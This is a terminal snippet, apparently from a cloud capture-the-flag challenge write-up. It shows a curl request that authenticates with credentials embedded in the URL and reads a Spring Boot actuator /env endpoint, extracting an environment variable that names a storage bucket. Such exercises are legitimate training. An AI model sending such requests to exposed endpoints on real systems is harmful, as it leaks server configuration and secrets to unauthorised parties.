 Terminal
user@monthly-challenge:~$ curl -s https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/actuator/env | jq .propertySources
[3].properties.BUCKET
{
  "value": "challenge01-470f711",
  "origin": "System Environment Property \"BUCKET\""
}
user@monthly-challenge:~$